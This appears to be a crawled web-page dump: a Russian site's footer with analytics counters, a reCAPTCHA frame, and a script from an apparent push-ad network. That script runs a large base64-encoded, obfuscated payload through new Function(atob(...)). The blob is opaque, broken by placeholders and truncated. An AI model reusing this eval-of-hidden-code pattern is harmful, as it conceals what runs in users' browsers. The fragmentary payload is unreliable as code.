document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
              </span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@planken.guru" rel="nofollow">info@planken.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=2.7"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48289634 = new Ya.Metrika({ id:48289634, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48289634" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116673294-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116673294-1');
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pjbBGc5-pIWCXGy_LT73Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769294939344');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/oT5dnbRc.js
body_size: 14289
content:
!function(){let c=new Function(atob('[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZrpoJXpoZ3poJDpoYLpoJ7poYzpoYrpoZzpoJnpoYrpoY3poYvpoZDpoZrpoY3poJ7poILpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZzpoJHpoZ/poITpoInpoYHpoInpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJHpobTpoZjpoY3poZHpoaLpoJ7poZ/poZXpoZbpoZbpoYvpoJ7poaTpoJHpobTpoZjpoY3poZHpoaLpoJ7poYvpoZjpoZfpoZ3poZbpoZTpoJ7poaTpoJHpoJDpoJDpoJLpoInpoYHpoIjpoJDpoJPpoInpoYHpoIvpoJPpoInpoYHpoIrpoJPpoInpoYHpoI3poJPpoInpoYHpoIzpoJPpoInpoYHpoI/poJPpoInpoYHpoI7poJPpoInpoYHpoIHpoJTpoZ/poILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZ7poJHpoZHpoJXpoZDpoJDpoYLpoY/poZjpoYvpoJnpoZPpoITpoJ7poJ7poILpoZ/[base64]/[base64]/poJHpoZrpoaLpoYnpoaTpoJDpoYvpoZzpoY3poYzpoYvpoZfpoILpoZrpoaLpoYnpoaTpoITpoInpoYHpoIjpoILpoY/poZjpoYvpoJnpoYjpoILpoZDpoZ/poJHpoZrpoaLpoJ7pobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJ7poaTpoJDpoYLpoYjpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7Hm8eLx4vHjMePx4bHm8eMx4DHh8eAx53poJ7poJXpoZzpoJHpoInpoYHpoIrpoZ/poInpoJDpoJDpoJDpoILpoYTpoZzpoZXpoYrpoZzpoYLpoYjpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poInpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoYTpoZDpoZ/poJHpoYjpoJDpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoYjpoJDpoILpoZrpoZbpoZfpoYrpoY3poJnpoYvpoITpoZ7poJHpoJ7Xu9e41onXvNez15/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoYrpoJHpoY3poJXpoYzpoJDpoYLpoZDpoZ/poJHpoY3poaLpoJ7poZXpoZzpoZfpoZ7poY3poZHpoJ7poaTpoITpoITpoITpoYzpoaLpoJ7poZXpoZzpoZfpoZ7poY3poZHpoJ7poaTpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoY3poaLpoJ7poZzpoY/poZzpoYvpoYDpoJ7poaTpoJHpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoY/poJXpoY7poJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoY/poITpoITpoITpoYzpoaLpoY7poaTpoILpoYTpoJXpoYzpoJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZ/[base64]/poYvpoZbpoZTpoJ7poaTpoJHpoaLpoJfpoJfpoJfpobrpoaTpoaLpoJ7poZTpoZjpoYnpoJ7poaTpoJHpob3poITpoIfpob3poaLpoZ7poJHpoJ7uh7vuh7Duh7nuh6ruh5vuh7fuh7zuh73uh5nuh6zpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIrpoZ3poZ/poJDpoJDpoaTpoJHpoInpoYHpoInpoJDpoJDpoJDpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpobzpoJHpoJDpoYLpoY/poZjpoYvpoJnpob/poITpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoIbpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poYzpoYrpoZzpoYvpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poZXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poZvpoYvpoZbpoY7poYrpoZzpoYvpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poYrpoYDpoYrpoY3poZzpoZTpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoIPpoZ7poJHpoJ7hobrhob3poJ7poJXpoZzpoJHpoInpoYHpoIjpoZ3poI3poZ/poJDpoJDpoILpob/poITpob/poaLpoJ7poYrpoYzpoZvpoYrpoY3poYvpoJ7poaTpoJHpoInpoYHpoInpoJXpoInpoYHpoIvpoJDpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoILpoYvpoZzpoY3poYzpoYvpoZfpoJnpob/poILpoYTpoY/[base64]/poJXpoa7poJXpoaHpoILpoZDpoZ/poJHpoZrpoaLpoJ7pobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJ7poaTpoJDpoYLpoanpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hlp3hlo3hlpzhlofhloDhlpjpoJ7poJXpoZzpoJHpoInpoYHpoZ/poZjpoZjpoJDpoJDpoJDpoILpoajpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hgobhgpbhgprhgpvhgoDhgofhgpzhgpvhgoPpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI3poZvpoIrpoJDpoJDpoJDpoILpoavpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7htZrhtYrhtZvhtZ3htYrhtZvhtYvhtZrhtYHhtYrhtY3poJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoI/poZ/poJDpoJDpoJDpoILpoarpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hhY7hhZ7hhZ3hhZvhhY7hhZnhhZnpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI3poI7poZvpoJDpoJDpoJDpoILpoa3poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hkb/hka/hkanhkaThkb7hkazhkarhkb/hkajhkajpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIjpoI3poZrpoJDpoJDpoJDpoILpoazpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7umpDumoDumobumofumoTumoPumpfumo7umpbpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZzpoZjpoIzpoJDpoJDpoJDpoILpoa/poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7uu5buu4buu4Xuu4Luu5Duu4Huu5buu43uu4ruu43uu5DpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI/poZzpoIrpoJDpoJDpoJDpoILpoa7poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7GnsaOxoLGg8aYxp/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poZjpoZjpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoajpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poZ/poJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoarpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/hka/hkanhkaThkb7hkazhkarhkb/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/poJnpoa/[base64]/[base64]/poZzpoIrpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoa7poITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/GmcacxpzGg8aexpjpoJ7poJXpoZzpoJHpoInpoYHpoIrpoZjpoZvpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoYTpoY/poZjpoYvpoJnpoaDpoJXpoaPpoJXpoZjpoInpoITpoJ7poarpoY/poYHpoZbpoaHpoZzpoYrpoYPpoIHpoY/pob/poa7poajpoZLpobbpoZHpobHpobHpoYPpoIDpoJ7poJXpoZjpoIjpoITpoJ7poa/poY7poZXpobbpoYrpoYjpoYHpoIrpoZvpoI3poIjpoI7poaHpoYzpoaPpob7poavpoZbpoZHpoa3poJ7poJXpoZjpoIvpoITpoJ7pobPpoI3pobjpoZHpoYvpoI7pobPpoajpoa7poajpoYDpoYvpobzpoZ3poZ3pob/poZjpoIrpobjpobbpoJ7poJXpoZjpoIrpoITpoJ7pob7poa/poaPpoa/poY7poZjpoZ/poZ3poYPpob/[base64]/poZvpoJDpoJDpoJDpoILpoaDpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poI3poZvpoJDpoJDpoJLpoZ7poJHpoJ7hk6vhk7Dhk7vhk6zhk63hk7zpoJ7poJXpoZzpoJHpoInpoYHpoIjpoInpoZzpoInpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoJ7poaDpoYjpoabpoYDpoZ3poIrpoa3poZHpoJ7poJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZjpoInpoJLpoZjpoI3poJDpoILpoaDpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/[base64]/poZvpoJDpoJDpoJDpoILpoaPpoITpoZ3poaLpoJ7poZrpoYvpoZzpoZjpoY3poZzpobzpoZXpoZzpoZTpoZzpoZfpoY3poJ7poaTpoJHpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJDpoILpoaPpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poI3poZvpoJDpoJDpoJLpoZ7poJHpoJ7hk6vhk7Dhk7vhk6zhk63hk7zpoJ7poJXpoZzpoJHpoInpoYHpoIjpoInpoZzpoInpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoJ7poZjpoIvpoYzpobfpoYnpob3pobPpoabpoJ7poJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZjpoIrpoJLpoZjpoI3poJDpoILpoaPpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/[base64]/poZvpoJDpoJDpoJDpoILpoZjpoIzpoJHpoJDpoILpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoIzpoJHpoJDpoYLpoZDpoZ/poJHpoZrpoJjpoITpoITpoY3poZbpoYnpoJDpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoZDpoZ/poJHpoJjpoZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoaLpoZ7poJHpoJ7gobzgoargob3gobngoabgoazgoargoZjgoaDgob3goaTgoargob3poJ7poJXpoZzpoJHpoInpoYHpoZ3poI3poZjpoJDpoJDpoaTpoJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoa7poJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZDpoZ/poJHpoJjpoJHpoZ7poJHpoJ7htbfhtZLhtZThtY/htarhtYbhtYnhtYbhtYDhtYLhtZXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoI/poIvpoJDpoJDpoZDpoZfpoJnpoZrpoJDpoJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoa7poJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZDpoZ/poJHpoJjpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYXpoYXpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoITpoITpoITpoYzpoZfpoZ3poZzpoZ/poZDpoZfpoZzpoZ3poJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/[base64]/poJ7poJDpoILpobPpoITpobDpoaLpoJ7poYrpoY3poYDpoZXpoZzpoJ7poaTpoILpobPpoaLpoJ7poY3poZzpoYHpoY3pobjpoZXpoZDpoZ7poZfpoJ7poaTpoITpoJ7poZXpoZzpoZ/poY3poJ7poILpoZvpoY7poJHpoJDpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoI/poJHpoZjpoI7poJDpoYLpoY3poYvpoYDpoYLpoZDpoZ/poJHpoZjpoI7poJDpoZjpoI7poaLpoJ7poYvpoZzpoZTpoZbpoY/poZzpoJ7poaTpoJHpoJDpoILpoYTpoZrpoZjpoY3poZrpoZHpoJHpoZjpoIHpoJDpoYLpoZrpoZbpoZfpoYrpoZbpoZXpoZzpoaLpoJ7poZXpoZbpoZ7poJ7poaTpoJHpoZjpoIHpoJDpoILpoYTpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoIDpoJHpoJDpoYLpoY/poZjpoYvpoJnpoZjpoZjpoITpobDpoaLpoJ7poZrpoZHpoZDpoZXpoZ3poYvpoZzpoZfpoJ7poaTpoILpoY7poZHpoZDpoZXpoZzpoJHpoZjpoZjpoaLpoInpoYHpoInpoaTpoJDpoYLpobDpoaLpoJ7poYvpoZzpoZTpoZbpoY/poZzpobrpoZHpoZDpoZXpoZ3poJ7poaTpoJHpoZjpoZjpoaLpoInpoYHpoInpoaTpoJDpoILpoYTpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZvpoJHpoJDpoYLpoY/poZjpoYvpoJnpoZjpoZrpoITpobTpoZjpoY3poZHpoaLpoJ7poYvpoZbpoYzpoZfpoZ3poJ7poaTpoJHpobTpoZjpoY3poZHpoaLpoJ7poYvpoZjpoZfpoZ3poZbpoZTpoJ7poaTpoJHpoJDpoJPpoInpoYHpoIvpoInpoZvpoZ3poZzpoI7poIrpoI/[base64]/poZjpoYvpoJnpoZjpoZ3poITpoJjpoaLpoaTpoILpoZjpoYrpoYDpoZfpoZrpoJnpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZzpoJHpobfpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoZfpoZzpoY7poJnpoanpoYvpoZbpoZTpoZDpoYrpoZzpoJHpoJHpoZjpoZ7poJXpoZjpoZHpoJDpoITpoIfpoYLpoY3poYvpoYDpoYLpoY/[base64]/ho4rho5fho53ho5rho4/ho5rho4vho43ho4bho4/ho4Dho4nho4vpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZrpoZzpoIDpoJDpoJDpoaTpoITpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoJDpoYLpoZDpoZ/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZLpoJHpoJDpoYLpoZDpoZ/poJHpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoJ/poJ/pobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJDpoYLpoZDpoZ/poJHpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoITpoITpoITpoZ7poJHpoJ7hnIjhnInhnIrhnI3hnJnhnIDhnJjpoJ7poJXpoZzpoJHpoInpoYHpoZzpoIvpoZvpoJDpoJDpoJDpoYLpoZDpoZ/poJHpobXpoJDpoYLpoZjpoa/poJHpoJDpoILpoYTpoZDpoZ/poJHpoanpoJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoanpoJDpoILpoYTpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoajpoJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoajpoJDpoILpoYTpoYTpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7gsYngsZ7gsYrgsY7gsZ7gsYjgsY/gsavgsZ7gsYngsZbgsZLgsYjgsYjgsZLgsZTgsZXpoJ7poJXpoZzpoJHpoInpoYHpoIDpoI7poZzpoJDpoJDpoaTpoJHpoJDpoaLpoJ7poY3poZHpoZzpoZfpoJ7poaTpoJHpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZXpoJDpoYLpoZjpoI/poJHpobDpoJDpoILpobDpoITpoYzpoZfpoZ3poZzpoZ/poZDpoZfpoZzpoZ3poILpoZDpoZ/poJHpoZjpoZXpoITpoITpoZ7poJHpoJ7uj4Duj5Xuj4buj4nuj5Puj4Luj4PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIjpoZzpoIvpoJDpoJDpoJDpoYLpoZfpoZjpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZTpoJDpoYLpoZjpoYjpoJHpoZjpoZTpoJDpoILpoYTpoJDpoILpoY3poYvpoYDpoYLpoZfpoZjpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZfpoJDpoYLpoZDpoZ/poJHpoZjpoZfpoaLpoInpoYHpoInpoaTpoJDpoYLpoZjpoYjpoJHpoZjpoZfpoaLpoInpoYHpoInpoaTpoJDpoILpoYTpoYTpoJDpoILpoYTpoZrpoZjpoY3poZrpoZHpoJHpoZjpoZbpoJDpoYLpoYTpoYTpoZzpoZXpoYrpoZzpoYLpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoYjpoJHpoZjpoYvpoJDpoYLpoZDpoZ/poJHpobbpoIfpoInpoYHpoInpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpobbpoITpoInpoYHpoIjpoILpoZrpoZbpoZfpoYrpoY3poJnpoZjpoYrpoITpoYLpoJ7poYzpoYrpoZzpoYvpoa/poZDpoYrpoZDpoZvpoZXpoZzpobbpoZfpoZXpoYDpoJ7poIPpoJjpoJjpoaLpoaTpoYTpoILpoZjpoYrpoaLpoZ7poJHpoJ7htLLhtKPhtKPhtL/htLrhtLDhtLLhtKfhtLrhtLzhtL3htIDhtLbhtKHhtKXhtLbhtKHhtJjhtLbhtKrpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoIjpoI/[base64]/[base64]/4bS64bSw4bSy4bSn4bS64bS84bS94bSA4bS24bSh4bSl4bS24bSh4bSY4bS24bSq6aCe6aCV6aGc6aCR6aCJ6aGB6aCI6aCB6aCI6aCP6aCQ6aCQ6aGk6aCQ6aCV6aGY6aGK6aGi6aGe6aCR6aCe4bSy4bSj4bSj4bS/[base64]/[base64]/[base64]/6aCE6aGX6aGc6aGO6aCZ6aGh6aG06aG16aGx6aGN6aGN6aGJ6aGr6aGc6aGI6aGM6aGc6aGK6aGN6aCR6aCQ6aCC6aGY6aG/6aGi6aCe6aGW6aGJ6aGc6aGX6aCe6aGk6aCR6aCe6aGp6aG26aGq6aGt6aCe6aCV6aG36aCV6aCY6aCY6aGi6aGk6aCQ6aCC6aGY6aG/[base64]/6aGi6aCe6aGN6aGQ6aGU6aGc6aGW6aGM6aGN6aCe6aGk6aCE6aCJ6aGB6aCI6aCK6aCB6aCB6aCC6aGY6aG/6aGi6aCe6aGK6aGc6aGX6a